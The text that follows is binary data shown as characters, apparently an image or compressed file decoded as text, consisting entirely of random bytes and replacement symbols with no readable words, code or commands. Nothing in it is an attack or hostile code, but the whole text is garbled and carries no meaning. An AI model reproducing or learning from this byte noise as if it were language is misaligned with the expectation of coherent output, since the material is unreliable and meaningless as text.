���4P۬���k�MeW9���D5B��I�`��1 0�[��Jvի�gu�J�ɯ*0���t+�` J�T)�2��"��A��N�AU����)02SW�$M�)MqE*[ze�v�It�� d=U�0�ŲTGu1{E%Je����a��J�0�3�`A5��a&K�7v��k�^껽>B�[?f����Ď"��<� P�~���T ն�ʨ �]�s���F���� �[A����5�%�]�4w�	e�0�e�E���g�&R�
`fD �c\K 갲�в���	�y��fi�+��qͅ3⹴�`6.MTt�4��ĺ�5�$\�Bg��E��t��D�<ɦ����H�p٦P���1�<�@]m+]�����s;�[�	�]���`&^S%H�U��"�H������_fh_z1��H�%J&0K�|��W�v�OZi�@D)�rÀN8
i�[N�B��4�\ۺ��I������lO��Ⱥ۹�uh'��g��C���|5̇���7e:,�56�?�Ƴ�WuߚOF� El����{� z[K�7��b+2��U=Ճ�5���)�
�\A�@h�E���F`z�p�Ǘ��.�	.;ۼͤIbs`x�1�;���eGv�pɖ�й��ɊLϓl��+���c+�D��zFI{)z�q�T��|�[.���URb�X�4O����EHl[���K��"O�f�Xv%��jX�F$��)�N�cj#�Ҿ�oJ�D��UEڬ��'J��tI�h��G}`�SNW����<�S-ϊ�_'��.�WxE��y��@{�x�t\�&l��W�+J�[�6��GM�v;�z�T;2j�]U-"�v<��QK� 0   �]Yj�1�Ӛ�?�e��p�ӡ�=�!�'
`�Pj*�c�x��=yԐft���Uۍ\���_�������|t7��j��昔�͌�|�M!�L�J�,��K��i��i�* V{�L� �tQ~t"m(.�&�ZǌY`�݀S��+#�� l��8My��Rz�7�Pp��r u��b�!i-G!�c)�G�4��P�#l�S��Z�Ȗ�̲��&I�r�����y�dj�؎#��S�T�MZ �Q Qp�QП9ޟ<^R@�F@��y�a(�A6$]��i�u�{.p�TN�sI[4�2������ऴB4�+,
@��j�Mf;���pN�,ɑ�»��>�CL��|��{���~4�����y��C��$nd��	�5�b�J?��2/��I@��10hS-Ս6)!7�aiॽ�J)���X#� �����T��;���Z]��f5MT�H�������)����=E�%`9��)�������J��N�̨x�م���m#�K��Б��,�¹E�\�3�D��~$��8����\�@D�较J R�������W�N�_ܰ�ꥌ���,T��E��_Ek�g`��¾�gX��� ���� ��p0 7�	@��	}��p2��;���9��A>? p�����0�>�</�5o�<O��I_�0����7 ����������>��l�ń���~���>E5Q�7? �	?��0 9�	F��3�</�4���	P��������P������B�
}���?
A�����2��P��_����3VO���������y����\َ�z���m/��Y���2�,����3?��	3��\���B_���1�֟
F����Bo�����������`�Я������F���_�J����	V��7��������1�����xuxx������q�q�s�s�ss�uxsuututt�����Ą}}����7����7ʂ�����Ո̈́�ۇ���؇�����}������������$��"�r�ʤ)�&�:E�tJըQJ�:ŉUDY�^����FSz�����DSơ\Kg��	�'�؍u�~��)Mm���JX��L�Ug���ծ~�����l�}�i�1)�"�Q0At݊��N�"N<�J���R�TY����,Kxl���������� yK��ͥ:�
�L��X�����KT2�c͈]uI�f�d+���o��B�����uGo#9�[�aC�wAY���T�3�<B���%��L�,�@<�K/;c)�^:A`���Y鿫6��&��[�˪qfHk�Q�S|\�f�2 ���l?q�>�$S1P[�M��B�8'�Dp��_�đ�v�yd�tղ�.�h�H4��g��ƕQ^�S@?���f��&�|�|�Y�jeXN�ee��Hu�l��d���gc@P<BArr-�КI�Q(�"�`i�%��r�h��cS�5���nXre�XKw�}��wϖHzCT�U!3�����y}�:$��1� q�,�T�\�J�N��3�1�z#�D"ɇ��P���Y�E�`�ݛ���-�Ic#�:Ȭ��)3���� ��ީ���{��g�T{MZܴ?�EJ�V���*��v	���)m"KDDD��+]=
��X�F�Xpa �4��A�/�L-�K���R��+���F$�a����i��8׸W�"����>a�5�X�{�%N�?eK��+�H �0A�,�I,ρ��']Dl��\��G���K#�D+u7�{�J�vÐь�n�9�5�\�6���Q�윔z��h�:'y*� ��o.)��RB��	+7W%\���a˙��L��,��]-����x�_8!|ml:_7�^�m�@��Q���~W�[�:�B`���Ko�
��P�G��X���%��^H�#�5�-���&�w�QF%ΩѰf�Di�� s����ͤ�w<��@5��(�9��.���K&����Q9SqEnE�OӐּ��C'J�4ȡ��̦,�(�%5�da\�ܔ��HӋD@bZآY��$:���^Hi�/�#�
�6;��Te�XcV�� ��xY�^��O���*-~�_F�ۿ\6���|� ���ǰ_�iE�`*"���Y���I|�&JC.��8�UA����y�  �HJ:�ҁ�Ʈ�Io���
��b8�p�QYW��4{��pϐ�k��\�NY���xH�8e��vb4��JlH8� ����V68ja�GC�q������e±ˢ���� �(O��V����'���ɚր9Laq'b���`
ِÐdO�i�/@����F�b�,)�+�eO�&9�RBtfE�BJ�Ub��%�&�-ES�|�RI���ٹ��p.��A�&��nbaCVwd�L��	d��E�i9&�2�l�6�fX�*�`��y�S�!��,a�H�!O{�5*��&i�)q���`ϒ9]��F=8��>��tX#*ъ�d
RT��iSLI�5ѪI�����.(��l�T��d�h�(�SR� G�����3�jb�|Ҡ�XÂ��O�:��i�%O�ֈ��
�[R��X�=l;DL�>$�1��J��[ ]c5�@�VN��d�Z]��+�U2���b��7���2nꒉ7zc����o�-����)c��F?���â��;�b�?�ή��<	� d	cz����S�d�d�E�XB����Ŕ	�:ТϘ�5��S���5lΦ���ބv5}�z��i�**P�
�z�6���	�i�J�\$�O�=�Tǔ�r$�I�;3!D�����'��km���x4GGu���k�04�R"mǵ(�;��ZYN�mQC�e��DS9�p�,�D8Ϡu��3�R��M^؂C�61��TV��`���0S�.�d�L�� >���M�b���	k؇0w#F=���\6ej�"Y���b�戉��`��g�M�r��܊�(q�^��}ì���kzOlb�,�w�쬧�	.b h������O8ۢv�
�@%�FۛuW��V��\��ێ�DuU����H9"�����0����p��I��]�i��|QjH�F�m'Ӻ"�J��G 8C�Q�� X�f���π�_׺�N��k� 	0��� � #� L 	�]�{ ������vO��G�����Q[$Q_���0��'�w	�3� �%�K���Zx�A/"7>�?T����g_��K@2�;2P�� ���8�pub�4�E��n����p�e-
}c[�%Y��GN�o��O_y��@Ⱥ�7�u�c�]?��70v��}mwR������{�w�w}7��� ow�)@ �|�Pu -� r��0�'�dyg�h�t@x#PQP���`��sE��a�	ǂ{{�W��gw`{uGw2� @�+�g�0�W�ć|�Vsȧ�5�|6�j~4z��h�61�6kA�
�
�#Y�C��t�t(~O'*��VG��u_7��r8f�~eGvi�l� w� tww{7��w�hw&��Wx[�x0U�1�p��aD'yxс�y���p�P��y����P,�	fCz@{W7H|7�gw��{@� D�}�7���pG����p��j��q��sφq�W;C�,#r'��R5��Of�(0~�3�ud�u�'�-�yd�b��vj�vm�qg�hw~ ������7	xx� ��t��x�s�Lt�'+�	t �f� H���W��	���qz�1,�a
v@���{�'Pw�x{?���0���6)�M�lɸj�3�ґ������Zv'"�'ۆ�Т+�K�t�t(Bp~Bp l�u�w�`	v帎��vH0xq���w�X��h{&� IxEPz�V\�	�
a�8��&���)� �+�n�P9u��*��q��z7X��ǒ~��w׃��P��6y����O�n� q�q}�sBiT��:7kZ�?�QsFr�~Zp��Wu:�~���`��Ȏ\�vZ��HЇ�X�l�}w��(����#	8��>�Б���zr:u ��'�H����+��	��
���Cz,�L6��9�w/) ��I�5��8���H\	��Ƹq��d��\�8}�d����#��'טiC�RU)hx~�v�h��� 1����u��udW�g)�rG��8�m���*[����`&�U�X�릐��\������YX�6zwq
� ���5����(�������9ȃ����{�f��G��(|X�:i���p\�C�GL�V��H?���'����icn�h�.pV����- ��Z���~�
�l�u��px=ꒀ��c������' �P≗�٤�Xy�x�H�'#ߑs�,| �â�2Xz |����w;�/Iw& �@��f�:|�8XKHs֪5ʘ}ZT�9o����i���'1�tE�fh�a�h�~l�~o�:p����T 5zv�f�r��v�I������y�� �!Nz�|�n��x-��A�' �x
��m#�"�y	��L��?9ײ%r{d�w�Z��Xw���* ф���G�{Ih���Pȧ�X�
Em��o��oxQ֔�fre8�É��.pu������
����cۜ��
(w�X��갵' ogxqw	 	 �Iy	�L���6���%�Lˑ*�?�8��
��j��h�����,��h��
�2�lx�B��p������n͡s�h�Xr�B���&#��op�E���t)j��؆^w�ek�l��4
��g���s� Aj��{wq� �X5�巔�F�'|�>ty L�*L���I��
����`��	b ����H{Ϛ�/��<+ =�!�q���׊�ݪ���p� o�	k	U
XHk*�L� �]V���i�>7��x�*`j7rx��k��z�iۜ�ȶq7wZw��8+�h�P����}#q��
 &[��#y�ʹ��:�J|�7��6�w���5L��ȋ7���{�c��w��b�C�\�8,�j��vkw�TKi�N�i��r[۵h��i7v��-��,,�`i����J���j�7���k��w��@�i�� ����Lx�,v�'M��#b������˚�fʏC��>8��D[��qȘƣk��&�ᾍ9e��sl��[f�3�Hw� ��O����~'v�| +l�+��2��k��~8��g�èJ�+��y# YAܤ婐z�z�K��GT
iTtx���'����h���k���:��A�h�`AK�y���Y��h	'T���>�hV�"v2tt�'�aP�y<�(:~h�����l�.�v���K�[�����7����L����#`x�췌�>L
ՄkD����<y�\-8y����ٸ�2[���zԲ�<��Ԋ |������ˬ9�����Xog��"���AY��˨�rVy�%@� ��H�f������[΋8��{�k�� 2��'�Kϙ��z�02��٧�	i�H�	�ʈ�,1k�
m�z�Ο	��׹��è|om�؊�g̓AL�\��hWx��Ņ\��n��&�t(ʵU7�������v����-|�5Z��<�5z����h� ��H���Y�0�L|	�'�:�ׂ���q|B��-����t� �	|��]����7���lweS8�Ӷ�W�L5;�7rID�xL�[���[����;-�l7��]�ٟ*������Õ'p����#G����C�Ī�������� ��A"�h1��ʖ[օ��9�۶��&���jN��ד�0�+o�fTqe|]}�M����a.����}�Z���9���;�Iٝj�����G 2��G=ߕG�E�xO�����vau�q�a��Ƒ�������^�q(�����:��8��"����9��z�h"�!-}�v�|�ׯ���m�-W�}z\�#�~���7��}�� f���5.�#@�=��a�wUꝥ��B���+k�'k堜mI,P�"�q���{�ʳ���8��* s'wq!qo�먙˨��o�&����j�ve�}����vr�@VcH�Sɵ$,�)|��m�0�����m�8:���n��읣��#��Dܽ�TP�	Dܑ�ۯ���m�����I�y� ������G��~�G:�	̱����`���sϘ�v �������	n���V��y}�l��9�������;��>��@N�л���Û( 	����B,��;��h	�#�c��I��;�	a�`^�/����ѝ�����M�� q9�hC}��s�w��y�\sq�5r&���Y�ծ�d�~.�v�����0�>�kۼ�Z�һ٨�� ��oЬڕX�F\���L��x��S�/uus������������2&&2��&&x��u�����xuxx����������Ê��ˋ΋qvq�v��vwv��ݽ��ut���EbE=�(BBT3f�h����H�Ƀ	�HLh�bA3���qFA$)R�p�@�� 0a��i�$#x�1GA�MAR֬Y�� 
t�ٴ%�B�:����g��97�K�Ȏ:�$U�ĕ�%�.]v��I�P൫m���p�rE�1Vx�E��.�f�?�f��kٴ���!��l�S�4�:"���7/�|B���g`�	~D1$C�c_��1c�	J�ʤ��*1Q��4"L5�E�Χ��B}:������2����P�s�-�0�j��W	�'Q�H�@���o�4��u����W+|؋M���3�P� 6�EX�6�l�MA��e�C@ ���<����*l` G���������D9DQ:�f+��P
�"C'(��I&���A�MD�QvHa8SPG-���<��M�����56�3uD��y����&bu_(&�p}i����ӟ1�)h]~jע�5� 4�@��ql�Sic���[�Q0�:묓�����=a�CE+��1�  �@�k7���A=��F���n#��J\�I�&20��L����L��Tȴ�t��Nϵ	�MF��S�3�R"gz�`�I,�W)��9�)E�rW_����s袈~�(��T�`�_�"�t#HP�i�!�����<��(�:��#�����8��kE��GB�T�I� �䒝D@�RR0-N]j����-s6�d�MG���MP��TP5�UXyܛo����{�„�����1��
`���|+v�6�����(�)�E�C���s�
F�L����L�ʘ��㮾��r�@
�����Ζ�%��4'H�DYgN8mFG-w�}��s��eB�T3��!�x���_�%���t��!���p7X���_^ ���3���w�~����C94��a�=��Y=(��ϊ �f��	�F ��i�e/�ͯ4"���Hҙ#�/	�e&Ωɴ�6�0m)9�+�҂򓠄�vU�Jՠ�eLb��b޻�U'P��,�#�|����ˇ������=�)�QU1L�8�%�������*b�� g�x�c4+���L��Y�,$L�HF@@�Mf>���<r���HbC�$�:���9>	4��h=-K%t�QH� D~�;e�!���Kt�+���C�<��������d�����*���"��D������Ԇ/�F�r��Ud���� 4aPG 2���`Hh\#��( 6�`e1�)G M΁�'�� �1`�y�`�R�$�逫[�1
�`��ń7!�rq&.+�dp����M����D�6� ����V�E�ҏ��(Z:�0�i�r�?0�����)t�*c�_g��fr&#�B\3@j��l,VPYV��ps#s��~�K(o%� f��F-?&E�����X�����Z]�L/�E���m��_�<:���<{�{�
�S�m��OI��h�uE~0zQ�*P�R�3
��Q�����c�0���ɣ��	يN#:�	Ч@ � �um��n��� h4X.��ԝ�Z7�Iv�.t�C ԝM�ᥦ=����@U�<G��N���ʉ�.�2h�|�r7D�ŕ�E`�ۖ��M<gUl-R�.�o�JQ*�pT�2ꐒ:�!���(�@�A�$!�Jcj�"����z���ETp`��*���V<�s8H-�h�����˻z��bHqtת$����$�v늊��AOx��)�f(~���r��~n���������֠A_�%��3�,+�N�JJ�}+<�(�czE�HEd�2Բ�§@E������-��7gvۄ�X�zĄt���|�(։�VY�[��2��J�H��;�jE�S���j�hmC^R@�[�޶�"U&,]�����oˍe�H��;����I��4`��[$
�'ѶJ 0b�B������B�O�
�2f���G@G���X�659m�iUIJ��R\��,�K��֡�-�B,(�;����	钳�Nd�n�Y]�<�K�����,e������%��� �F^&vI%�;�A&�t_,*C��
M3�es�h�"���1��:�o��$���P3, Z� ]�a�ɖt��.;�J՟wZ=�c��)\X')��z�B�^��>uw��Z/xzt7E�`�Z�}w�[0�d,c/ö�G����jc�&�C   !�#  ,    N� ����:%FF��:����%�*����������*���%�������.�������������������������������Ώ̂����Ȩ���߈�F ����%ɂ"���%"������"���%hJ��c`��9 �f�9E�x-k�.״Bڌ;&I��S}1&+S4Q��25��Fj�^��Hi"�O�$.S9$����ZH��)��4���ԕ3 �*�r ���������OD��Ў�R"�A�n��M�p�&N���ioǚ�@�:��Q�N�Xz�ј�Uz"U�	�4���Y,�mSeK9gy�V�'$�5����Qm�`���G��޲mw��7E誦�J5�o#r�7v����׋�,s49�4H�B�Ǯ�84uQ-�v����քS�yj����t�Ԋ�+K�1�^bĈ�'Eݔ5;5"�&(M�_5?��-�臌m��Q%_n�9�yQ��p+�Ŏ+���\r�AGV	��ub�3�v}G��
���,�Tu�4���5^#I<M�	g�4}��RI{� f��0Ȗ��Y�F���L����� m�������H�0l|�[!��uڟ�XpY�3�pR�qF���m8��[��SVt8�%[�mw�w ���A#m����b���R�`���i�~V�_�E	�2Q��^eM�_���g�!4mҚQs2RR�����܆���֗�P?Es�7��A���."���U:�F�b"�����o�9�Uc��hV>��]AD&�j��iv�J�y�.b�[aM�r������7������(�^ Ƥ��4�hGA{@��N�Y����$�-�*���;C�R(����Ի'*B)p=:\�ǭ��Y�����O�cj;9�h�W
�:�� � 7xH:�Ȋ�HL���K�|���+&�f`��_5~_�7oD�;Q�v�H��=��^����OA;}�F�f^⮮۴�9�q*�X���mȾa���Q|mp[7�����[D~'w��'��)�:���\�K��~ΐ�T�g��E � ��E	��	���EV��������Ӱ�`3��9S�ZW��4i8�D�zV���Gv��p��"IY�EZ�M��6	L�_`�6X<����	���&7)�J!��SU����i�PJ<V֍eb<}��z���L����e��/q���7��P�{���#��4���3WL�������.�F���ƾ��� ���6��R��$�g~������5µ��;os��Z��T��,��Y��&�H��h��ՌH(B�L�Ǟ�C�X�~D4�b�t�:�U�#F΄q-S��d���u��/d4��A�r���� 2��.� � ����6MB�l��|���in paWE<�\�!�1Ohʵ(�ѝ�0J"��II`�'Nd�w��l�d%S��i���0�C�@I[�~4QP��$a:Řo��:6z={MJ�̈́�H7HB�m0x��6U�lzs.�J�"[(�F��!�Y��c�I�����:R�C�.��beZY�lPɟ�rʞ^"�XJne���R���3f)�QS@A�]�����gYMIQa�����\�5�:�˗�C�H϶�j�����@ ��
6!%@��bP�p>�-f9�?�G�m�z�ED>���	��\���i��]DQ����h)ΐ���&;�IT0�ER�xaQn�s�<�9��Eʮ�
X6̶�h�4������/�X7d`X"_���.���f��[�\t8�:ho��2k4�R=cg�Ѥ�2���=m�@�ٵ�B~���}�ۙC��t����ˈM�i2���E'<a2�ĝ+]ӑ �"�]��@�2bAΣ���W!�[����	q1��U����u!��1^P�5��Wߎ$C�Uʳ���=Ea�ΫW�����3
8��e.���CvI]�"̑le�OZ��[pɮ���膥��zM3�������>O�G�zq��]�d�;0��bS�H�1�a⥎���W��'fғnő5̵Jc,���Şe>��{}V��	��{r�o�d�1E�d6��$z�,�t���"���9^��t=nqZ���J��!}v5��\�� p�v�h3���u���gꐺ���q�X.��{J��%�˫��m�Aԯ���}��P���f��C%G��+�V�	��2�L=�0��F��+��J�q�9��D���Ҋ�Y�BN7��M�R跱w0���yl�yb��w��"0T�H�M�+W�H��C�Mt�u#ll�+ؓ�+���C�����KP�d�L��xI��R�U�d�[�s��u8���� �¾���h1���i�P�,,R�m�lD�+�ލí���"��^*��foj��8uC���su�MU����r��W7}�|e*Q�zU:��iQ?���+�f�uύ�&p.��'� uָ�q'w�������]�~�<[3��d��
_co��9�����T�M�ʋw>K^J~�I>��՜�ͳM�$O��95��#V�AK�&4�2&j�u�#K��d�e�^�v�F6|��eAG/p�|�s0�|�7��Cw-Fh�b�6]$6x�%$��h��m��]��*<�����i�"�iz24�$/�t�C)GQ.Pt7�VM�L�2`��YFf ��z�`p�5��j��I���IS�{�lqv�@qT+ru=��|tV�� (��'��Wwx�w��-�h��}��<��hp��gQ��t�Qس9ؐV?G@Cad�i��?��^�z�g`�2CM�*�Vk�2C�{��p^q|�[�V��v��.؃L�Qȴ�o�pw_�  �8VSt{H�&�B(Xh��r��m��]48N:�X�D�����"R@Q��s�bC;��%-��~.2	��e����{�uP��i� y[MD�szKh&c�u��7y�8;��o5A�#�f��wt��_ _���uN'Xw��q�Xh/V$/�Bوm4U���]��H�ؓ�8z��@��~��J�^M�^�9��7���&�'{\�f,	�Ek�Yykx`e�k>h���d���5Lu�M�vGWo�qɘ���&	sҘ����$n&8�+��5�x.ƍ��]6�m�c�E����9�L�x�&?���Ȕ��=��\�e�$
䢅
�:�H� a���2يI�^GE���Gl/tT|��a���Hg	0�Ȍ#Y��Eh�4bc���f��Fx�ƍ��/v�ⶈ9ȓ��na�5/� q�8d6zY�BgL��N��z��^hfv�28L?�'��t��
 I5��P!?(���C�;�sa�(/�C��qo��ɌC� P�!�bkSB+Y��77��01p�8��F H8Řf��ܩ>��	�VC�ui�+X�KJ���64Tt/�z�i�����(&n�S���|Vq
�fzB���4
+�b��ȁ����)�z�P�w�B��#�mx	��	7ܶH�d�!�c��,ʘQ����"nT���~8gtF�P����C�w���Q��4�Zي��V���H����E�IL�f�X�x�/c ��/�aP0@�@ 2 B  �� f��B�c@ª/ <%$��b��Ns
^�h��Y|ʝ����萎�2;��l�i�Q�`�iI�h9D�Go�6%�К��+�[�pff���^����QkZ7a��nL�#�v���luw;Mt�J�%x발�)��b)٬qSXt*n��d�yJ��:^��>�HW��{ű���?��y@�7,�~�2t�`C�y߲y�8[Գ�w9�B��j`�geF����8t�;mZ\��Մ �s �g3�#l$l���I��T�����rڔ׺�(;^9��فN��fyA�\@�?6��C�����L�FeK�{ɀ{��9iJ��{}���p�w��鐥�� k��ۺ l���llj]�]�(N߸���]!+=:�{˷h����Yy��׎�&L���y�~@��?5����'LF�e�v`����'���>7�Ip	�(r ��;��k]"Ex:�<�	^��h���eq�n�}�}[��s3
uf9ʄ܃A�c1���֤CG�Yf)P�o�V��M��㳣�ٴ�q�#�����[��6<m_�/e�/\�[��8�(�(�cvɍ!�]���Q�M�n�l��l��VA�n@��W,I�����N9��P��CF.���ʴ�6d��hQ?����{�*p�~��5�����.(Xp1�L�o�sx=AH�󺑝f�F��
���{�@|DzE�����E���{��>���;�9�Dy�Ä �|˸ܺ�c�йAL�0�ML�9@�E�^-KW�j"V!�׋E@M�N�Գ��FA׽���&�\f���gQ�����R������y��F@����\Me7:�X�8]���r1=�SX�a�"tY�â�?�ͬ{�9�:�vL�)��s�uG\��ޫ�{��|��|ҹ�r�u������A��I���N)l[��h���N�G�\Ə
AB:'��9�,:Jk�{�CHҵhQˣ�Ǩ����Z��W�σ�.��0}�JW6Ͱ���Uy�,I��s����-����`�w�x�d�����і��G�k� �ɾ�<�L��[�؀�m)�m2I1��]$0m"�*qYL����yLY�*f�'/�I�B�[V��Qi�R�צz�皻�z��v�'���5\3�M��0b�<��˫��9�\C��{��^�N�Hz�O'Qi�]�A��@���&3&V��ݠ[�w��ޮK��b�1���]�}�Q����Lar���V�&�����I����,t#kkfH*�T��e�:���VM&�V���-���"^�`ٖ�]�m�
��q�&.��(���܏B��W�
؃�j��jZx�IX�ʞ|��zʇ�� \�	I��Z��ˉ��z�=0�X���*S'.7+�<*��B��Qټt�w�w�|��{p�~Hh�>E��v��I��`ʛ��r�x�w<OC����뼥j�}�厮/u��p[�q�H'���}�..VƑ�i5Z<;@�:Q��7!�����;%R	�����G����]{����v�k���Lx~R�!��XN+�x%��]^�������x;_��C��4L?~IM��=N�:ޠW�O�PM��^���g�A;�K=�G�V�>i��D;h�j�Y��N� �x��♮��]ٝ��IaVC�k�O���FD5{�O���i�����\ޫ�pI��z��ʋ���T+c��Y� ?S�.�+��5_���M�Zӣ*���~�����RS�J��u���V�C;�5!��VVi�gX����?yũ���b ���">���7)~�EB���� ��]�k}̤�Eqn�@K�M��Nv�����,�n|��vfw����󼧠���o&�p(d?�=�;�c2�����&n���~4�f}�7��ݽjl��(������Xɉ��y޽��J�������HAF����s�����p{�3��\^�ߓx=�Ƽ��K�
�L�9��wltW�p�_�E�P�O����	�7�M��{ѮCW[�Uc�������������Z;�R;11R��� �1 9���9���%���F F����R�����F��3�33���:��3:ǭF����::�ê�Ⱦ��Ǿ��������������Ҭܭ��� ��kϣ�*t K�$�&Ű�	S�O�2y��iTR���#�jC	y���0��X�#�lտ^��ɛ�j;�����N�7vƖ���Ld��.Wys*l�NY��'k�0aʂE0쁅hӪeD��5X$M����F��.� u�����ݪ�+�*X�t��wx�,h���vm&/�>�aS�(������\�����Qv�X�w;�����&��WT���;-
,kB�Qi.޺��c���#���^��Y]YX�vՊ%�[�T��*k��g7vG��b*�U�����
-59Ƌ�2�J̰v��M�K5���Y�%� #", �- I&wU��%�5�W)�0�;��&�hA!VMօ��=���L3X��L�$�h�!Ř6��cT�}�l�M��=�裔M/r7�u�-(唃H�`p&��$�mR!��y��_����C�,Q�tKX��F�R�x6�v�L�XQ�s$M�=u�=������U��c����S�o"H奼 �WBaD`�e�'�x�\:�i������J{n%gU���-�d-�H�"e��iA
��|��S�z��MlV�#]��r3 X�0c���v��
RT�@pmd���y��^��ҡ)NIwK��D⫈���>s�y����;�6ܙDN�$�㿇���:�Z뱵�c��-9ҋ��/o����
�@�V��Dm$�����Gcn衇 �r˾)�ߍ���}�N#�6�a6����xZ�Z���:����:�$�Ml�.�����$Y�ܒ�$?���(����I@��ˠj�Fw�EJ� ��O��T����-�|7�K�x�ֈ�H��g�4G�'���<<�@]��~U�CU�F3V�י�@��\B��� ��,�2w�\ޢЌ��}|UϹ<�xѫ����u6��XO�<j�T���z���l�B�Jh1l�ǢS���r���:�Z��v�p�ܲ�[J����S(��Qgi���-�x��+i�1@��d��F�.1e,�k1�@����
MF��ì�ٸo0&�_!�D\a(����ٹ�e�%<A�P,Gw��|���pt�-3�d@�DM�E�0��	4�!J#l�1>�cE����%Q�6����\����ȀPƩ������r����f�9^PX#e �:��yn�H5ɦQ�z�2ұ����{m�d�4�0%�>YM�fc������3gy�:�S���C膮J�tɋ0�h��	�,Ÿ�1�����_�Ҡ<&�wȣ`��AX�(f��n)C�;�p�46�Z��
Ój�~oJ-�Y���!��/�ť�Ӑ�����S�`M��Y	�i���2Hؼ�������4��:�h4%�xϲ��J2"��wrR�d8G���0�C%8��r����겜PT�)t��#E|/��X�b�v����Y��j�4o�+�@���U����['�"�ʮ�3�3 K��R����9�CVֆ,�TK�D� +®OdK;N�H�佩�@�0xA�um�]��br��i�B��,��r�l�P�vZ�B�Q�l�Sk.�7���o�'
�p�$�զ�y���
L��.p$!X����Ls%#ҏ����o)3[�6��QqN-Y�T���!Z^A�2%��HB6�]G���b	J ���RSđPM�(�	Q�x��&�D"e�6�`hxY�"I�'���c��8���Eс
T �1iF[���ȭ��_!�sW	�wα� Xo	r�^<�W\p˂���%�T]�P^��L6;�R���*+cf�M6
���V��.�E�ډ �!, T&kL3��c��Ǒ���YAs; [F�^h�D���Z|GM�vSp��f|S�.���~_�w^%i��ū8�|ƌ��4�8�
��j��d�u���\ ��3k��4��P��y���֖�������\��4�m��]�$��uI��E&��zhfp�H��:EZUM���Z��"�)k�Y���r���'�UR����+D�~���$�m��#��f]�yμf6U�	���e�C"D���K�"����R1%d�+���F�a&�@��lz{^��C����X�.
�1�U���U�3\W8�,<��s�
�`�k�m���܇���mW��r���8f���<7U�曮�Iz��N�q�~2�!tz' �d���}��B݇Al�*xGD�J��BW7��>��B�p��zP��� k 2��G<v(��[�*l��f8f .�(SM�L0Qm�]��G��(�ԋ	��"' 7�C��!��,�;��M�� �>�0�WNM`[��R���Yd�Ƶ�+O~���m}ko�1�?݇q�:�q� cKC���O�b\[$�<]�x�$'Xf!�m�V��w0׀�fW(�r�r�7cH|�� Y�<&Q,�7^��<�s-��}��bFG~Q��:� ��.�E�c��g&!�5�0�A\5PB���_s􁆒tP`$� ��|���Wnv'��gHzZ�r� � !fxdVA"�N���R�w��e?0�bGG~"@y"�h�0h?"�k��{d�OcQ��ac�';��.�r""�h�8,;�@l"+�DZ�#.` ���6|���ȅ�(�]j'��7�����x�bV>+&xl5t��kx�"`y��2�b�c?8@2s�( N�Ÿs ;N�2r72�g��2�ň��z: �e8^s��U��3����/�� 3���(����X�SWW�x���+r�J�P�Gi�1O�RoBh'yqVy`y�'�
!}�:d�� ��R���8�B�J�B`�����US�X.�Vl�W��%�i����`��u�v"դ[TE�R�}�w�(�w����Q9�)הN� ��H1�_�`o
�k
I@���$)8~y�yt�wǸ�� �Bp%Y�N@�y�`~�P�z�)W���|Vc5ic~F���j��J�8M��$��Y�)� �H�X(��H�8���w�H�\�  S�#��E�b�Gy*�Z��o*�(� ��g��v(�{@mӇ�xH7���Hu0�9�hh����NE�q�+9� pg8�K���Ic�ic�8�"���3Ƶ�#>E5v^SvO�0�ǅP�r����y���w�Pw�Wni��/<�5�I�%Y���gb�����V�&Zy(��( -*N�:fB�� ;'s	9�6W (�+:��i&��6}Q
p
Qp��"����� �9���t7�Ŕ�p�E7�Î��*"�G0G�Kd�{e�K	�����+l�Y�L�{������P{=�q�u��y��ȡ�p�)�E%����)�bf�bq�����G�۹�G����%��� �������Q��^"j���)�)R�gv7��2ĶӤ�c�D��Lc^�f(��"F0� Vi�}��pJ|v��L�rj��ي�nR�'rx4�b�������h�%Yy޹^h � A����(Z��
�0��z?��	9�|Q
�ڤ�Y�Z�I����"���Y
���%��R*[������2�!nx7�;�X��j�`T�_�ITE�������������VWz�wwׅ[�|q�r� Ǫ]�g���yɮ캴��p��6~(Z�U;�����z���8������ɝ�z�f�9��k&������	�"`�N�j�.�P�'!㲳!�2Yb.[rqi�l�H>m�v�e������x��X�pΚ�7��\����37X�sx�9y��H��躮ɴ���SK�t��h	�=�C�ru8ڻ}���M���^������۝q+�ø�y�x����'_Ti;6�O;�@mȦ�tN�z	�V��$ �I�Y�w��r}�s'�YX�w�V	���V�C��
�O���������Z�s���{����Rp2_�K�(L��`;����*���c��ܪN��$<�k���Ɉ��q��۞2Ə��?
��3L�$�':q5�Ը�IB	�}���x���`�Wx�N<c�˅C�+�g�J����K�l�yIy����)�|���o[��)>t_�`�dr����Qz�K�P���˗�����+z._؛���GX�@����"����rX�T	��

���8knk�����1�O�y��Frpr�d��Y���������^��i�����WV��=e��J�o�Qp���PJ�z��sK�{CwȰ�� z`%V";�J��ˍ�Y�8Y�P�d�cE�d��I�o��+G�rڧ�ZȢɍy�?����
O-gZ������i����h��w��7˘�:���G��%�*
a�{��}����k�{̰}��}����)O'_�ȠN\.M�}C��k�h(e	��nz��P	�Z��wF̳ךOtu��,�+��� �X̴��-�]�S[��pf����i� `elL*
+�����l����ʬ�{I�˼6v;~��|�C�%!�l����(7-�?	0J�(�и63����ryz�����۾���+�2�#c����V'�����V��q��<�*��e��Qk?FP~)�]�D@�90	^뻣��N�8@u@�M ��׹��|8Z8PE�^E@ r�^u��{��<�y��R��mPTaj�e���W!Q��I3� ?�gKY�
ӛlw�Ƨ/W�,�x�7�p1��X �� �ŭ��dL�%��M�����	��6�3���~�����l
K�8`�P"�E�2@�%t`�*,�ٜ�0�bWS��TiM�u�[�A�T<0���.}R'�El�9+�䆭F����[Z v����6����k��K����ܙ�Kh��g�b��(YC=�b�$*���*�~�X����͈�g��LG�R�0Yq-��Ԡ��nٗM�_X���ܨ�75�nn�7W{�Y��ʋ�n�G7�n���ޖ3x)n?��ƸT�}�xn�V;�l$��V�2V�E=�E:���}�o��ھ�jw������k�����~���5@�ØbU��Kݟ:�<�V����.%B����;0r�._Z��v��Y�XR;><�`Ɠb�i�X��"��@�x�`^�ϥ��rY@�A}�|�2����&�h>�k��w�q�������C���
�(s2�y7���T"���6oe��'�)J�2���ZJf +=V���H��&�����sNm�L�3�����з�1)6��s�2���9��Z���;�r������n����FO%@��8�g�͉��Ip���U��M��C����}T�@�����빁۔������,��m��,����̴i{ ^L�ư��q��Pk�7:�|�ݢ��^އ����O��|�6��X@'$C鍖@�xTΚ�K������Ӣ?�#��>+�T�2�í�jj>� \�ډ�y9�Q
